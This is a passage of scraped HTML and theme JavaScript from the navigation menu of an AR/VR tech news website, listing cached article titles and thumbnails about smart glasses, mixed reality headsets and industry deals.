&#8211; Fighting Zombies&#8221;\">&#8220;Self-driving Cars Uplifted By Apple &#8211; Fighting Zombies&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=422\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Nike Patents AR Glasses for Golf&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/cropped-qtq80-BMFLO4-218x150.jpeg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/cropped-qtq80-BMFLO4-218x150.jpeg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/cropped-qtq80-BMFLO4-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Nike Patents AR Glasses for Golf&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1040\" class=\"td-post-category\">Patents<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=422\" rel=\"bookmark\" title=\"&#8220;Nike Patents AR Glasses for Golf&#8221;\">&#8220;Nike Patents AR Glasses for Golf&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_49_69371769bba1f","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_49_69371769bba1f" id="td_uid_50_69371769bbc48" data-td_block_id="td_uid_49_69371769bba1f" data-td_filter_value="" href="https://xrupdate.news/?cat=1176">All</a><a class="mega-menu-sub-cat-td_uid_49_69371769bba1f"  id="td_uid_51_69371769bbc5f" data-td_block_id="td_uid_49_69371769bba1f" data-td_filter_value="1039" href="https://xrupdate.news/?cat=1039">Deals</a><a class="mega-menu-sub-cat-td_uid_49_69371769bba1f"  id="td_uid_52_69371769bbc6f" data-td_block_id="td_uid_49_69371769bba1f" data-td_filter_value="1075" href="https://xrupdate.news/?cat=1075">Milestones/Statistics</a><a class="mega-menu-sub-cat-td_uid_49_69371769bba1f"  id="td_uid_53_69371769bbc7c" data-td_block_id="td_uid_49_69371769bba1f" data-td_filter_value="1040" href="https://xrupdate.news/?cat=1040">Patents</a></div></div><div id=td_uid_49_69371769bba1f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=3357" rel="bookmark" class="td-image-wrap" title="&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI Protection&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/03/cleardata-218x150.png"  srcset="https://xrupdate.news/wp-content/uploads/2020/03/cleardata-218x150.png 218w, https://xrupdate.news/wp-content/uploads/2020/03/cleardata-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI Protection&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=1039" class="td-post-category">Deals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=3357" rel="bookmark" title="&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI Protection&#8221;">&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=2751" rel="bookmark" class="td-image-wrap" title="&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038; VR by 2030&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/01/By-Syda-Productions-19-Copy-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/01/By-Syda-Productions-19-Copy-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2020/01/By-Syda-Productions-19-Copy-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="By Syda Productions (19) - Copy" title="&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038; VR by 2030&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=1176" class="td-post-category">Capital</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=2751" rel="bookmark" title="&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038; VR by 2030&#8221;">&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=589" rel="bookmark" class="td-image-wrap" title="&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2018/04/inferse-218x150.gif"  srcset="https://xrupdate.news/wp-content/uploads/2018/04/inferse-218x150.gif 218w, https://xrupdate.news/wp-content/uploads/2018/04/inferse-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="inferse" title="&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=1075" class="td-post-category">Milestones/Statistics</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=589" rel="bookmark" title="&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;">&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=3689" rel="bookmark" class="td-image-wrap" title="&#8220;Four Interior Design Startups That Caught Investors&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/03/By-Zapp2Photo-32-Copy-Copy-Copy-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/03/By-Zapp2Photo-32-Copy-Copy-Copy-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2020/03/By-Zapp2Photo-32-Copy-Copy-Copy-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Four Interior Design Startups That Caught Investors&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=1039" class="td-post-category">Deals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=3689" rel="bookmark" title="&#8220;Four Interior Design Startups That Caught Investors&#8221;">&#8220;Four Interior Design Startups That Caught Investors&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_49_69371769bba1f" data-td_block_id="td_uid_49_69371769bba1f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_49_69371769bba1f" data-td_block_id="td_uid_49_69371769bba1f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3249"><a href="https://xrupdate.news/?cat=973">Hardware</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_54_69371769be91e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_54_69371769be91e" ><script>var block_td_uid_54_69371769be91e = new tdBlock();
block_td_uid_54_69371769be91e.id = "td_uid_54_69371769be91e";
block_td_uid_54_69371769be91e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"973","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_54_69371769be91e_rand","tdc_css_class":"td_uid_54_69371769be91e_rand","tdc_css_class_style":"td_uid_54_69371769be91e_rand_style"}';
block_td_uid_54_69371769be91e.td_column_number = "3";
block_td_uid_54_69371769be91e.block_type = "td_block_mega_menu";
block_td_uid_54_69371769be91e.post_count = "4";
block_td_uid_54_69371769be91e.found_posts = "20";
block_td_uid_54_69371769be91e.header_color = "";
block_td_uid_54_69371769be91e.ajax_pagination_infinite_stop = "";
block_td_uid_54_69371769be91e.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_54_69371769be91e);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_54_69371769be91e));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5354\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/future-canon-mixed-reality-futuristic-5-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/future-canon-mixed-reality-futuristic-5-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/future-canon-mixed-reality-futuristic-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=973\" class=\"td-post-category\">Hardware<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5354\" rel=\"bookmark\" title=\"&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;\">&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1161\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix M300&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Zapp2Photo-25-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Zapp2Photo-25-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Zapp2Photo-25-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Zapp2Photo-25-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix M300&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1036\" class=\"td-post-category\">HMD's<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1161\" rel=\"bookmark\" title=\"&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix M300&#8221;\">&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=562\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Intel Giving Up On Its Smart Glasses&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/shutterstock_652948648-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/shutterstock_652948648-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/shutterstock_652948648-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"shutterstock_652948648\" title=\"&#8220;Intel Giving Up On Its Smart Glasses&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=562\" rel=\"bookmark\" title=\"&#8220;Intel Giving Up On Its Smart Glasses&#8221;\">&#8220;Intel Giving Up On Its Smart Glasses&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=872\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/cropped-By-zixia-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/cropped-By-zixia-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/cropped-By-zixia-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/cropped-By-zixia-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=872\" rel=\"bookmark\" title=\"&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;\">&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_54_69371769be91e","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_54_69371769be91e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1038;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3733\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;New Smartphone Released By TCL Boasts With Rollout&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/tcl-foldable-concepts-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/tcl-foldable-concepts-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/tcl-foldable-concepts-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tcl-foldable-concepts\" title=\"&#8220;New Smartphone Released By TCL Boasts With Rollout&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1038\" class=\"td-post-category\">Accessories<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3733\" rel=\"bookmark\" title=\"&#8220;New Smartphone Released By TCL Boasts With Rollout&#8221;\">&#8220;New Smartphone Released By TCL Boasts With Rollout&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=2665\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Wearable Smart Technology For Athletes \u2013 Hidden Helpers&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-HQuality-11-1-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-HQuality-11-1-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-HQuality-11-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By HQuality (11)\" title=\"&#8220;Wearable Smart Technology For Athletes \u2013 Hidden Helpers&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1038\" class=\"td-post-category\">Accessories<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=2665\" rel=\"bookmark\" title=\"&#8220;Wearable Smart Technology For Athletes \u2013 Hidden Helpers&#8221;\">&#8220;Wearable Smart Technology For Athletes \u2013 Hidden Helpers&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5027\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;A Mother Who Lost Her Daughter &#8211; Grief in The Time of Virtual Reality&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/05\/30ac5b20-78b6-11ea-9479-e3cad17ef2b4_image_hires_165046-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/05\/30ac5b20-78b6-11ea-9479-e3cad17ef2b4_image_hires_165046-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/05\/30ac5b20-78b6-11ea-9479-e3cad17ef2b4_image_hires_165046-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;A Mother Who Lost Her Daughter &#8211; Grief in The Time of Virtual Reality&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1038\" class=\"td-post-category\">Accessories<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5027\" rel=\"bookmark\" title=\"&#8220;A Mother Who Lost Her Daughter &#8211; Grief in The Time of Virtual Reality&#8221;\">&#8220;A Mother Who Lost Her Daughter &#8211; Grief in The Time...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=644\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Realmax Designing Robotic Technology &#8211; 100 Degree Creation Tool&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/1-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/1-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Realmax Designing Robotic Technology &#8211; 100 Degree Creation Tool&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1038\" class=\"td-post-category\">Accessories<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=644\" rel=\"bookmark\" title=\"&#8220;Realmax Designing Robotic Technology &#8211; 100 Degree Creation Tool&#8221;\">&#8220;Realmax Designing Robotic Technology &#8211; 100 Degree Creation Tool&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_54_69371769be91e","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_54_69371769be91e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1036;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5354\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/future-canon-mixed-reality-futuristic-5-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/future-canon-mixed-reality-futuristic-5-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/07\/future-canon-mixed-reality-futuristic-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=973\" class=\"td-post-category\">Hardware<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5354\" rel=\"bookmark\" title=\"&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;\">&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1161\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix M300&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Zapp2Photo-25-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Zapp2Photo-25-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Zapp2Photo-25-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-Zapp2Photo-25-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix M300&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1036\" class=\"td-post-category\">HMD's<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1161\" rel=\"bookmark\" title=\"&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix M300&#8221;\">&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=562\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Intel Giving Up On Its Smart Glasses&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/shutterstock_652948648-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/shutterstock_652948648-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/shutterstock_652948648-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"shutterstock_652948648\" title=\"&#8220;Intel Giving Up On Its Smart Glasses&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=562\" rel=\"bookmark\" title=\"&#8220;Intel Giving Up On Its Smart Glasses&#8221;\">&#8220;Intel Giving Up On Its Smart Glasses&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=872\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/cropped-By-zixia-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/cropped-By-zixia-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/cropped-By-zixia-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/01\/cropped-By-zixia-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=872\" rel=\"bookmark\" title=\"&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;\">&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_54_69371769be91e","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_54_69371769be91e" id="td_uid_55_69371769beb0c" data-td_block_id="td_uid_54_69371769be91e" data-td_filter_value="" href="https://xrupdate.news/?cat=973">All</a><a class="mega-menu-sub-cat-td_uid_54_69371769be91e"  id="td_uid_56_69371769beb21" data-td_block_id="td_uid_54_69371769be91e" data-td_filter_value="1038" href="https://xrupdate.news/?cat=1038">Accessories</a><a class="mega-menu-sub-cat-td_uid_54_69371769be91e"  id="td_uid_57_69371769beb30" data-td_block_id="td_uid_54_69371769be91e" data-td_filter_value="1036" href="https://xrupdate.news/?cat=1036">HMD&#8217;s</a></div></div><div id=td_uid_54_69371769be91e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
